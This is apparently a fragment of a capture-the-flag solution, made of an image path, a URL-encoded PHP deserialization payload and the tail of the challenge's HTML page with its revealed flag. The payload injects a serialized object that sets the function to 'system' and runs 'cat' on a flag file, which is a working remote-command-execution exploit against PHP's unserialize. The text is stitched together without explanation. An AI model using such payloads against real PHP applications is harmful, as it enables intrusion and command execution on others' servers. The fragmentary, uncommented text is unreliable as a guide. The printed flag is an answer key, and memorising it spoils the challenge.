 func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A22%3
A%22cat+%2Ftmp%2Fflagoefiu4r93%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system
%22%3B%7D
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{3887afd0-f5d8-44c2-a935-88ada5afcba7}
flag{3887afd0-f5d8-44c2-a935-88ada5afcba7}</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>